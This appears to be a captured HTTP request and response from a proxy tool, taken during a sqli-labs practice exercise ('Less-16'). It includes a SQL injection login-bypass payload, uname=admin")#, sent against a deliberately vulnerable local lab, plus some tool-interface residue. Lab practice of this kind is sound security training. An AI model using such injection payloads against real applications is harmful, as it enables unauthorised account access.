 POST /sql_lab/Less-16/ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/533.20.25 (KHTML, like
Gecko) Version/5.0.4 Safari/533.20.27
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-16/
Upgrade-Insecure-Requests: 1
uname=admin")#&passwd=123456&submit=Submit
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Sat, 22 Jun 2019 03:30:05 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 1504
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-16- Blind- Time Based- Double quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF;
text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
? < + > Type a search term 0 matches
1,709 bytes | 1,059 millis